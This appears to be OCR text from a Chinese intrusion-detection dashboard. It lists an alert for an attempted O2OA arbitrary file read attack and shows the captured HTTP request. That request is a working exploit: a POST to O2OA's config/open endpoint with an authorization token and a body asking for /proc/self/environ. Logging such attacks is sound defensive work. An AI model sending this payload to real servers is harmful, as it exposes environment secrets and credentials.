 列表
源ip 目的ip 告警时间 告警节点 AI研判 告警信息 操作
192.168.69.69:18742 10.0. 检测到O2OA open 后台任意文件读取漏洞攻击
尝试
告警详情
1
POST /x_program_center/jaxrs/config/open?v=6.3 HTTP/1.1.Host:
10.0.12.15:20030.Accept: */*.Referer: http://10.0.12.15/.Accept-
Encoding: gzip, deflate.Accept-Language: en.User-Agent: Mozilla/5.0
(Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.6788.76 Safari/537.36.Content-Type:
application/json; charset=UTF-8.Origin: http://10.0.12.15.authorization:
PfyuxmzgIzrLF0IUhEF-rgO3PHNy_z4650QnO7mEHhA.Content-
Length: 1048..{"fileName":"/proc/self/environ"}